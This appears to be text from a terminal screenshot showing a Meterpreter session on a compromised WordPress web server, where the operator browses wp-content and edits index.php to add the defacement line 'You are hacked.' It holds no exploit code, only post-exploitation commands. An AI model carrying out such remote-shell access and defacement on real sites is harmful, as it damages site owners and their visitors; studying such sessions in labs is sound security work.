 cacert.der
root@kali: ~
File Edit View Search Terminal Help
www-data
^C
Terminate channel 0? [y/N]  y
meterpreter > cd ../../..
meterpreter > pwd
/var/www/public/wp-content
meterpreter > ls
Listing: /var/www/public/wp-content
===================================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100666/rw-rw-rw-  28    fil   2018-05-22 16:37:51 -0400  index.php
40777/rwxrwxrwx   4096  dir   2018-05-26 20:51:35 -0400  plugins
40777/rwxrwxrwx   4096  dir   2018-05-26 20:51:35 -0400  themes
40777/rwxrwxrwx   0     dir   2018-05-22 15:21:35 -0400  upgrade
40777/rwxrwxrwx   0     dir   2018-05-22 15:01:55 -0400  uploads
meterpreter > edit index.php
meterpreter > cat index.php
<?php
// Silence is golden.
You are hacked.
meterpreter >